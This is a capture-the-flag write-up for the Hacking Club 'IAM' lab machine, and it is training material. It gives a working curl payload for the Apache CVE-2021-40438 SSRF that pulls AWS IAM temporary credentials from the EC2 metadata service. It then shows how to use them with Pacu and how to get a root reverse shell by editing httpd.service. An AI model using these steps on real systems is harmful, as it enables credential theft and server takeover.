About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the IAM machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 111 - RPCBIND
- Port 139 - NETBIOS-SSN
- Port 445 - SAMBA
- Port 3306 - MYSQL
Looking at port 80, we see that the Apache version is 2.4.48.


This Apache version is vulnerable to SSRF in mod_proxy of apache2. I will leave a link with more detailed information:
mod_proxy
Building a POC for CVE-2021-40438
https://firzen.de/building-a-poc-for-cve-2021-40438
Since the machine name already gives us a hint (IAM), we can query the instance and retrieve specific information from AWS EC2 and, in the worst case, temporary credentials attached to AWS EC2 - http://169.254.169.254/ .
We can access the metadata instance, available through an APIPA range IP over HTTP:
http://169.254.169.254/latest/meta-data/iam/security-credentials/

PoC
/?
unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
|http://169.254.169.254/latest/meta-data/iam/security-credentials/
Or:
curl "http://<site>/?unix:$(python3 -c 'print("A"*7701, end="")')|http://169.254.169.254/latest/meta-data/iam/security-credentials/"

We will send the PoC. I will use Burp Suite to intercept our request so we can manipulate it easily.


I will send the request to Repeater.

We obtain the Role name MACHINE_IAM_ROLE. We will send the request again, passing the ROLE name:
http://169.254.169.254/latest/meta-data/iam/security-credentials/MACHINE_IAM_ROLE

And here we have the temporary credentials attached to AWS EC2.


Pacu
I will use the tool Pacu.
Pacu is an open-source AWS exploitation framework designed for offensive security testing in cloud environments. Created and maintained by Rhino Security Labs, Pacu allows pentesters to exploit misconfigurations in an AWS account using modules to easily expand its functionality. Current modules enable a variety of attacks, including IAM user privilege escalation, IAM user backdooring, attacks against vulnerable Lambda functions, and much more.
GitHub - RhinoSecurityLabs/pacu: The AWS exploitation framework, designed for testing the security of Amazon Web Services environments.
https://github.com/RhinoSecurityLabs/pacu
With Pacu open, I will run the command set_keys to set the access keys:
- AccessKeyID
- SecretAccessKey
- Token

Now we will use the command console which will generate a URL to access the AWS web console, allowing us to navigate through the graphical interface.

After accessing the AWS web console, we go to S3 and access the bucket machine-iam-bucket where we have read access.

Inside the bucket, we find our first flag and a user key op-user-key.pem


We will try to connect via SSH using this private key.

We gain access. Running sudo -l we can see that we have permission to execute two commands as root without needing a password:
- (ALL : ALL) NOPASSWD: /bin/systemctl restart httpd
- (ALL : ALL) NOPASSWD: /bin/systemctl daemon-reload


httpd is the Apache HTTP server program. It is designed to run as a standalone daemon process. When used in this way, it creates a pool of child processes or threads to handle requests.
The privilege escalation process here is very simple. We can edit the httpd.service file by inserting a reverse shell into the ExecStart variable. For this, we must have write permission on the httpd.service file.
First, we need to locate the file:
find / -type f -iname "httpd.service" 2>/dev/null


After locating the file path, we edit it and insert our reverse shell.

Start netcat to receive the connection.

Now we execute the following commands:
- sudo /bin/systemctl daemon-reload
- sudo /bin/systemctl restart httpd


And we receive our reverse shell as the root user 😀
